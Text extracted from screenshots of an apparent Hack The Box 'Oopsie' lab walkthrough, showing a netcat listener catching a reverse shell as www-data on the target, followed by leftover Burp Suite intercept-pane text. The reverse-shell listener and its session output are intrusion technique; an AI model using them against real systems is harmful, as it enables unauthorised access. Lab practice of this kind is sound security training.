 ┌──(rue㉿kali)-[~/Workspace/HTB]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.15.197] from (UNKNOWN) [10.129.104.220] 34256
Linux oopsie 4.15.0-76-generic #86-Ubuntu SMP Fri Jan 17 17:24:28 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
17:26:32 up 1:11, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Intercept is off
When enabled, requests sent by Burp's browser are held here
so that you can analyze and modify them before forwarding
them to the target server.
Learn more
Open browser